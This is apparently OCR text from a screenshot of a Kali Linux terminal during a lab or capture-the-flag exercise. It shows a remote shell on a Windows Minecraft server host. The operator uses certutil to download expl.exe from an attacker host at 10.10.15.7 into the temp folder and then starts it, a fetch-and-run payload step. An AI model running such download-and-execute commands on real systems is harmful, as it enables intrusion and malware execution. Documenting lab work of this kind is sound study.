 Aplicaciones Lugares jue 14 de mar 11:35 es
root@kali: /home/kali
root@kali: /home... (ENV)root@kali: /... root@kali: /home... root@kali: /home... root@kali: /home...
03/14/2024  06:11 AM    <DIR>          logs
11/15/2023  12:22 AM                 2 ops.json
10/27/2023  02:48 PM    <DIR>          plugins
10/24/2023  01:43 PM        37,962,360 server.jar
11/14/2023  11:00 PM             1,130 server.properties
03/14/2024  07:19 AM               103 usercache.json
10/24/2023  01:51 PM                 2 whitelist.json
03/14/2024  07:16 AM    <DIR>          world
               8 File(s)     37,963,784 bytes
               5 Dir(s)   3,836,338,176 bytes free
KALI
PURPLE
c:\users\svc_minecraft\server>cd plugins
cd plugins
c:\Users\svc_minecraft\server\plugins>certutil -urlcache -f http://10.10.15.7:42
45/expl.exe %temp%/expl.exe
certutil -urlcache -f http://10.10.15.7:4245/expl.exe %temp%/expl.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
c:\Users\svc_minecraft\server\plugins>start %temp%/expl.exe
start %temp%/expl.exe
c:\Users\svc_minecraft\server\plugins>